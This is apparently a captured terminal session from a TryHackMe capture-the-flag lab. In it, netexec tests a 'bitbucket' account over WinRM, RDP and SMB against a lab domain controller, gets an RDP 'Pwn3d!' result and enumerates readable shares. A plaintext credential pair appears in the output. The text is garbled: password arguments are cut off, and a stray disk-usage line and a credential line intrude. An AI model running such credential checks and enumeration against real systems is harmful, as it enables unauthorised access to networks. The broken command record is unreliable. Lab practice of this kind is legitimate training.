 (kali🔥kali)-[~/Downloads/Tryhackme/Enterprise]
$ netexec winrm 10.10.142.237 -u 'bitbucket' -p '
SMB 10.10.142.237 445 LAB-DC [*] Windows 10.0 Build 17763 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM)
WINRM 10.10.142.237 5985 LAB-DC [-] LAB.ENTERPRISE.THM\bitbucket:
15587583 blocks of size 4096. 9922802 blocks available
(kali🔥kali)-[~/Downloads/Tryhackme/Enterprise]
$ netexec rdp 10.10.142.237 -u 'bitbucket' -p '
RDP 10.10.142.237 3389 LAB-DC [*] Windows 10 or Windows Server 2016 Build 17763 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (nla:True)
RDP 10.10.142.237 3389 LAB-DC [+] LAB.ENTERPRISE.THM\bitbucket: (Pwn3d!)
nik : ToastyBoi!
(kali🔥kali)-[~/Downloads/Tryhackme/Enterprise]
$ netexec smb 10.10.142.237 -u 'bitbucket' -p ' ' --shares
SMB 10.10.142.237 445 LAB-DC [*] Windows 10.0 Build 17763 x64 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (signing:True) (SMBv1:False)
SMB 10.10.142.237 445 LAB-DC [+] LAB.ENTERPRISE.THM\bitbucket:
SMB 10.10.142.237 445 LAB-DC [*] Enumerated shares
SMB 10.10.142.237 445 LAB-DC Share Permissions Remark
SMB 10.10.142.237 445 LAB-DC ----- ----------- ------
SMB 10.10.142.237 445 LAB-DC ADMIN$ Remote Admin
SMB 10.10.142.237 445 LAB-DC C$ Default share
SMB 10.10.142.237 445 LAB-DC Docs READ
SMB 10.10.142.237 445 LAB-DC IPC$ READ Remote IPC
SMB 10.10.142.237 445 LAB-DC NETLOGON READ Logon server share
SMB 10.10.142.237 445 LAB-DC SYSVOL READ Logon server share
SMB 10.10.142.237 445 LAB-DC Users READ Users Share. Do Not Touch!